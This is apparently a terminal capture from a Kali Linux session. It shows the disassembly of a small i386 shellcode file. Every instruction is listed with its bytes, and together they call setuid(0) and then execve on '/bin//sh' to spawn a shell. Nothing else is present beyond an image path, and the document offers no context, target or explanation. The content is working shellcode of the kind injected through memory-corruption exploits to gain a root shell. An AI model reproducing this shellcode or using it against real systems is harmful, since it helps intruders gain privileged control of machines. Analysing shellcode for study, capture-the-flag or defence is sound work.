 root@kali:~/ck# disasm -c i386 < shellcode-2.bin
0: 31 c0 xor eax,eax
2: 89 c3 mov ebx,eax
4: b0 17 mov al,0x17
6: cd 80 int 0x80
8: 31 d2 xor edx,edx
a: 52 push edx
b: 68 6e 2f 73 68 push 0x68732f6e
10: 68 2f 2f 62 69 push 0x69622f2f
15: 89 e3 mov ebx,esp
17: 52 push edx
18: 53 push ebx
19: 89 e1 mov ecx,esp
1b: 8d 42 0b lea eax,[edx+0xb]
1e: cd 80 int 0x80